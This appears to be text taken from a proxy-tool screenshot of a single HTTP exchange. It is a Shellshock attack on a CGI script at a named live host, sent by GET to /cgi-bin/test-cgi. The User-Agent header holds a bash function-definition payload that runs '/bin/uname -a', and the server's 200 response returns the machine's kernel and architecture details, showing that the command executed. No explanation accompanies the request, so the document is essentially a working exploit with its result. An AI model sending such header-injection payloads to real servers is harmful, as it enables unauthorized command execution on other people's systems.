 Request
Response
Raw Headers Hex
Raw Headers Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host: apps.chinataiwan.org
User-Agent: () { ignored; }; echo
Content-Type: text/plain ; echo ; echo ;
/bin/uname -a;
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8,text/vnd.wap.wml;q=0.6
Accept-Language:
en-ca,zh-cn;q=0.8,zh;q=0.6,en-us;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 25 Mar 2015 06:51:27 GMT
Server: Apache/2.2.11 (Unix) DAV/2 mod_ssl/2.2.11
OpenSSL/0.9.8k PHP/5.2.9 mod_apreq2-20051231/2.6.0
mod_perl/2.0.4 Perl/v5.10.0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 104
Linux localhost.localdomain 2.6.18-92.el5 #1 SMP Tue Apr 29
13:16:12 EDT 2008 i686 i686 i386 GNU/Linux